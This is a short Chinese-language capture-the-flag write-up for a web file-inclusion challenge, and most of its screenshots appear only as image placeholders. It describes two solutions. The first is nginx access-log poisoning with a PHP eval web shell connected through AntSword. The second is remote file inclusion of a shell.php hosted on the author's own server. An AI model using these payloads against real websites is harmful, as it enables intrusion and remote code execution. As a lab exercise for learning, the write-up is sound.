

打开靶机



发现与web3很相似,测试文件包含未成功

此题有两种解决方法



一、日志注入

查看日志的默认目录,得到了日志文件

?url=/var/log/nginx/access.log





进行日志注入

<?php @eval($_POST['a']);?>

这里需要把一句话木马加在参数里面



用蚁剑进行连接测试





连接成功,在www目录下发现flag.txt文件



查看flag.txt文件内容

成功拿到flag

二、远程文件包含

重新开启一个靶机环境



在购买的阿里云服务器中编写一句话木马(阿里云服务器已启动http协议),添加abc是为了测试是否成功

https://b297bb10-8978-4c85-a1cc-027ebb8a9015.chall.ctf.show/?url=http://xxx.xxx.xxx.xxx/shell.php

看到abc说明测试成功,使用蚁剑或菜刀去连接,这里我使用的是蚁剑,测试连接

在www目录下发现flag

查看flag.txt内容

成功拿到flag